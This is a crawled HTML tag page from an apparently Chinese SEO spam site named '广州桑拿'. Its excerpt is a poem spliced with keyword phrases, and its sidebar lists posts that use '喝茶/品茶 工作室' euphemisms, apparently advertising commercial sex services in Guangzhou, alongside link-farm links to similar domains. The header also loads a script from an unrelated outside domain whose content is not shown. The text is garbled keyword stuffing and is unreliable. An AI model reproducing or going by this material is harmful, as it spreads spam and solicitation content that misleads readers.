

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yw0579114.com/tag/%E6%96%B0%E5%A1%98%E6%B2%90%E8%B6%B3%E5%8C%85%E5%90%B92020%E5%B9%B4
body_size: 6419
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>新塘沐足包吹2020年 | 广州桑拿</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所开发[367,390] -->

<meta name="keywords"  content="新塘沐足包吹2020年,广州桑拿" />

<link rel="canonical" href="http://www.yw0579114.com/tag/%e6%96%b0%e5%a1%98%e6%b2%90%e8%b6%b3%e5%8c%85%e5%90%b92020%e5%b9%b4" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//www.yw0579114.com' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿 &raquo; 新塘沐足包吹2020年 标签 Feed" href="http://www.yw0579114.com/tag/%e6%96%b0%e5%a1%98%e6%b2%90%e8%b6%b3%e5%8c%85%e5%90%b92020%e5%b9%b4/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.yw0579114.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.yw0579114.com/wp-content/themes/xiu2/style.css?ver=5.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/jquery.js?ver=5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.yw0579114.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.yw0579114.com/wp-json/wp/v2/tags/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yw0579114.com/xmlrpc.php?rsd" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#76BDFF;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#76BDFF;}.label-important,.badge-important{background-color:#76BDFF;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#76BDFF;}.title strong{border-bottom-color:#76BDFF;}#submit{background: #76BDFF;border-right: 2px solid #76BDFF;border-bottom: 2px solid #76BDFF;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#76BDFF;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#76BDFF;}}</style><meta name="keywords" content="新塘沐足包吹2020年">
<meta name="description" content="广州桑拿'新塘沐足包吹2020年'">
<!--ADD_CODE_HEADER_START-->
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3e8dcad5593df4ff3083478df28b8ea1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
<!--ADD_CODE_HEADER_END-->
<link rel="shortcut icon" href="http://www.yw0579114.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.yw0579114.com/wp-content/themes/xiu2/js/html5.js"></script><![endif]-->
</head>
<body class="archive tag tag-368 ui-navtop">
<!--<div class=container><script src="http://www.shooxx.com/home/sangna.js"></script></div>-->
<header class="header">
<div class="container">
	<div class="logo"><a href="http://www.yw0579114.com" title="广州桑拿-广州桑拿网"><img src="/wp-content/themes/xiu2/images/logo.png" alt="广州桑拿">广州桑拿</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="http://www.yw0579114.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>	<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.wuyujixie.com/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
		<a href="http://www.xihuadaxue.com" target="_blank">广州桑拿</a>
<a href="http://wl1688.cn" target="_blank">广州桑拿</a>
<a href="http://www.dggangyou.cn" target="_blank">广州桑拿</a>
<a href="http://xindeland.com.cn" target="_blank">广州桑拿</a>
<a href="http://www.jimijuan.com" target="_blank">佛山桑拿</a>	</div>

	</div>
</header>
<section class="container">
<div class="content-wrap">
	<div class="content">
				<h1 class="title"><strong>标签：新塘沐足包吹2020年</strong></h1><article class="excerpt"><header><a class="cat label label-important" href="http://www.yw0579114.com/category/guangzhou">广州桑拿<i class="label-arrow"></i></a> <h2><a href="http://www.yw0579114.com/1492" title="花社区官网-广州桑拿">花社区官网</a></h2></header><p class="text-muted time">admin 发布于 2023-05-31</p><p class="note">夏夜 绿树阴浓夏日长深圳商务模特上门，楼qm广州老司机悦来香台倒广州百花园qm签到影入池塘。水晶帘动微风起，满架蔷薇一院香。闲庭深圳喝茶全套群信步观夕阳，缎带红雲济广州百花园犬马之家水光。凉夜微风吹暮色，竹林倦鸟声声唱。潺潺溪水叮咚响，引得蛙声满河床。桂魄初圆柳梢头，惊飛暗处野鸳...</p><p class="text-muted views"><span class="post-tags">标签：<a href="http://www.yw0579114.com/tag/%e6%96%b0%e5%a1%98%e6%b2%90%e8%b6%b3%e5%8c%85%e5%90%b92020%e5%b9%b4" rel="tag">新塘沐足包吹2020年</a></span></p></article>	</div>
</div>
<aside class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>搜索</strong></h3><form method="get" class="search-form" action="http://www.yw0579114.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_tags"><h3 class="title"><strong>广州桑拿</strong></h3><ul class="widget_tags_inner"><li><a title="49个话题" href="http://www.yw0579114.com/tag/categories">Categories:</a></li><li><a title="49个话题" href="http://www.yw0579114.com/tag/%e5%b9%bf%e5%b7%9e">广州</a></li><li><a title="38个话题" href="http://www.yw0579114.com/tag/asst">asst</a></li><li><a title="23个话题" href="http://www.yw0579114.com/tag/%e5%af%8c%e5%9f%8e">富城</a></li><li><a title="13个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e5%ae%b4">洛宴</a></li><li><a title="11个话题" href="http://www.yw0579114.com/tag/ylg">YLG</a></li><li><a title="9个话题" href="http://www.yw0579114.com/tag/%e5%be%a1%e6%b1%a0">御池</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/hzz">HZZ</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/%e8%82%b2%e6%b3%89">育泉</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/%e9%93%b6%e6%b1%a0">银池</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/%e6%b0%b4%e5%8d%9a">水博</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/%e6%b5%b7%e6%81%92">海恒</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/lph">LPH</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/ylc">ylc</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/%e7%94%b0%e5%8a%9b">田力</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/%e7%81%8f%e6%a3%ae">灏森</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e5%a4%a9%e6%b1%a0">天池</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e6%97%a5">金日</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e6%8e%8c%e5%b0%9a">掌尚</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e5%9f%8e">金城</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e5%b7%b4%e9%a9%ac">巴马</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/bdh">BDH</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e7%b2%a4%e6%98%8e">粤明</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e6%99%8f">洛晏</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e5%93%a5%e5%bc%9f">哥弟</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e5%93%81%e6%b1%87">品汇</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/lzt">LZT</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e7%85%9c%e5%a8%9c">煜娜</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/wns">WNS</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e6%b1%9f%e5%8d%97">江南</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/dbtag">[db:tag]</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/msd">MSD</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e5%a5%87">洛奇</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/znh">ZNH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/aqh">AQH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/hgc">HGC</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/ryt">RYT</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/mlh">MLH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf">广州桑拿</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/hzf">HZF</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e6%99%af%e5%af%8c">景富</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/zdl">ZDL</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%ba%b7%e5%af%8c">康富</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e4%b8%bd%e6%b1%a0">丽池</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e7%9b%88%e9%80%9a">盈通</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/syf">SYF</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%af%8c%e5%ae%89">富安</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%81%a5%e4%b9%90">健乐</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e5%ba%b7">金康</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/shd">SHD</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e7%9b%9b%e6%b1%87">盛汇</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/xlw">XLW</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/htw">HTW</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%90%8c%e7%a6%8f">同福</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/8%e5%a4%9c">8夜</a></li></ul></div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.yw0579114.com/2015">广州喝茶工作室外卖推荐实测</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2014">广州品茶百花丛活动和高端喝茶上课的趣味性对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2013">广州大圈高端工作室品高端喝茶的享受</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2012">广州高端喝茶工作室活动和品茶海选活动形式</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2011">广州越秀大圈品茶工作室的发展规划及特色</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2010">广州大圈空降资源和大圈高端工作室资源稳定性</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2009">广州大圈经纪人服务内容详解</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2008">广州98场部长联系方式获取体验</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2007">广州喝茶工作室外卖运营模式及范围</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2006">广州高端喝茶资源助力中圈自带工作室品茶</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2005">广州高端喝茶工作室用新茶嫩茶wx约茶</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2004">广州番禺品茶工作室的特色与其他区对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2003">广州高端喝茶工作室资源和品茶喝茶资源论坛资源独特性</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2002">广州喝茶工作室外卖带来的品茶新体验</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2001">广州大圈喝茶品茶工作室和大圈经纪人的收费对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2000">广州品茶喝茶海选wx的筛选机制</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1999">广州品茶工作室海选后享高端喝茶时光</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1998">广州大圈工作室外卖服务实测</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1997">广州高端茶自带工作室和高端喝茶工作室对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1996">广州高端大圈预约平台的便捷性与线下对比</a>
									</li>
					</ul>

		</div></aside></div>
</section>
<footer class="footer">
	    &copy; 2026 <a href="http://www.yw0579114.com">广州桑拿</a> &nbsp;     </footer>

<script>
window.jui = {
	uri: 'http://www.yw0579114.com/wp-content/themes/xiu2',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/bootstrap.js?ver=5.4" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/custom.js?ver=5.4" id="_custom-js"></script>
</body>
</html>